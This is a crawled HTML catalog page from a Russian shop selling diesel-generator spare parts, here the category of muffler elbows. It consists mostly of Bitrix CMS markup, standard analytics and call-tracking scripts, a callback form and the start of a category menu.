

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/catalog/koleno_glushitelya/
body_size: 23047
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Купить Колено глушителя по выгодной цене в ООО Фрегат</title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="контейнерные дгу
аварийный дизель генератор
производители дизельных генераторов
дизельная электростанция 10 квт
дэс 50
продажа дизельных генераторов
двигатель дэс
дэс 400
дизельный генератор 20 квт
дгу электростанции
продажа дизель генераторов
контейнерные дэс
дизель генератор 15 квт
дизель генераторная станция
дизельные электростанции 50
купить дизель генератор цены
дизель генератор 150
передвижные дэс
купить генератор дизельный цена
дгу 500
дизельный трехфазный генератор" />
<meta name="description" content="Колено глушителя для дизельных генераторов купить по лучшей цене. Комплектующие для дизельных генераторов. Запчасти для дгу и гпу. Расходники для дизельных генераторов ✅" />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15620573021861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?159057898223459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/page_5d2333f1feb49cd0df300cf6f55170cc/page_5d2333f1feb49cd0df300cf6f55170cc_v1.css?176886758110906" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_649160ed77c35fc0ca6d76e5f9a00016/template_649160ed77c35fc0ca6d76e5f9a00016_v1.css?1768867563433994" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768867687','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'97fd4a4476c29ffd1e83e1764a56f7ec'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176886756310092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17688675631051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?159057898758041"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/components/bitrix/catalog.smart.filter/elektro/script.js','/local/templates/elektro_flat_copy/components/bitrix/catalog.section/table/script.js','/local/components/altop/ask.price/templates/order/script.js','/local/components/altop/ask.price/templates/.default/script.js','/local/components/altop/buy.one.click/templates/.default/script.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/components/altop/ask.price/templates/order/style.css','/local/components/altop/ask.price/templates/.default/style.css','/local/components/altop/buy.one.click/templates/.default/style.css','/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/templates/elektro_flat_copy/components/bitrix/news.list/popup_banners/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	
<link href="https://dgufregat.ru/catalog/koleno_glushitelya/" rel="canonical">



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1768867563352089"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/page_274653252712362eecce1da75426e39a/page_274653252712362eecce1da75426e39a_v1.js?176886758144461"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/catalog/koleno_glushitelya/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат"></a>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item-selected">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
